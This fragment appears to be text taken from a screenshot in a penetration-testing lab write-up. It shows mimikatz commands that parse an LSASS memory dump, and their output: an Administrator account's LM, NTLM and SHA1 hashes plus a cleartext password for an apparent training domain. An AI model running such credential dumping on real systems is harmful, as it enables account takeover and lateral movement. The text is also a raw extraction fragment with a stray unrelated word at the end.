 mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 881431 (00000000:000d7317)
Session           : Interactive from 1
User Name         : Administrator
Domain            : GOD
Logon Server      : OWA
Logon Time        : 2020/9/2 12:18:33
SID               : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : GOD
* LM       : edea194d76c77d87840ac10a764c7362
* NTLM     : 8a963371a63944419ec1adf687bb1be5
* SHA1     : 343f44056ed02360aead5618dd42e4614b5f70cf
tspkg :
* Username : Administrator
* Domain   : GOD
* Password : hongrisec@2019
wdigest :
* Username : Administrator
* Domain   : GOD
* Password : hongrisec@2019
kerberos :
迅雷